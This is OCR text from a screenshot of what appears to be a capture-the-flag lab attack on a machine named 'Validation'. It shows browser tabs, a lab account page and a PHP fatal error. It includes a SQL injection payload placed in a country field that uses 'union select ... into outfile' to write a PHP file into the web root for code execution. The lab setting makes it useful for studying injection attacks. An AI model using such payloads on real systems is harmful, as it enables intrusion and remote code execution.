 192.168.100.61
10.10.14.6
10.10.11.116 - Validation
Nginx Proxy Manager
Full Setup Instructions |
Security best practices |
10.10.11.116/account.php
sql into outfile - Buscar
10.10.11.116/account.php
7
Bur
UD
Import bookmarks...
Hacking Playground
Join the UHC - September Qualifiers
Welcome test2
Other Players In Brazil' union select '<>' into outfile '/var/www/html/rce.php'-- -
Fatal error: Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/account.php:33 Stack trace: #0 {main} thrown in
/var/www/html/account.php on line 33